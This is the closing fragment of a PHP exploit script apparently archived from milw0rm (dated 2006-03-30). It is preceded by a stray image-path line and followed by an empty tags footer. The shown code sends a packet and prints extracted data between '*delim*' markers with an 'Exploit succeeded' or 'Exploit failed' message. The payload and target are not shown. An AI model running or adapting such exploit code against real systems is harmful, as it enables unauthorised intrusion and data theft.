
sendpacketii($packet);

if (strstr($html,"*delim*"))

{

  echo "Exploit succeeded...\r\n\r\n";

  $temp=explode("*delim*",$html);

  echo $temp[1];

}

else

{echo "Exploit failed...";}

?>

# milw0rm.com [2006-03-30]

Tags:
Advisory/Source:
Link